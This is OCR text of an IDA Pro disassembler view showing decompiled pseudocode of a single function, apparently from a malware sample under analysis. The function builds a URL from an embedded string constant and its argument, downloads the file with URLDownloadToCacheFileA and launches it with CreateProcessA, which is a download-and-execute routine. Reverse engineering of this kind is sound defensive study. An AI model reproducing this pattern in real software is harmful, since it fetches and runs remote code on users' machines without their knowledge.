 IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums
1 int __cdecl sub_401103(char *a1)
2 {
3 int result; // eax@2
4 struct _STARTUPINFOA StartupInfo; // [sp+0h] [bp-460h]@3
5 HRESULT v3; // [sp+44h] [bp-41Ch]@1
6 CHAR ApplicationName; // [sp+48h] [bp-418h]@1
7 size_t v5; // [sp+248h] [bp-218h]@1
8 char v6; // [sp+24Ch] [bp-214h]@1
9 CHAR v7; // [sp+250h] [bp-210h]@1
10 struct _PROCESS_INFORMATION ProcessInformation; // [sp+450h] [bp-10h]@3
11
12 v5 = strlen(a1);
13 v6 = a1[v5 - 1];
14 sprintf(&v7, aHttpWww_practi, a1, v6);
15 v3 = URLDownloadToCacheFileA(0, &v7, &ApplicationName, 0x200u, 0, 0);
16 if ( v3 )
17 {
18 result = 0;
19 }
20 else
21 {
22 memset(&StartupInfo, 0, 0x44u);
23 StartupInfo.cb = 68;
24 memset(&ProcessInformation, 0, 0x10u);
25 result = CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) != 0;
26 }
27 return result;
28 }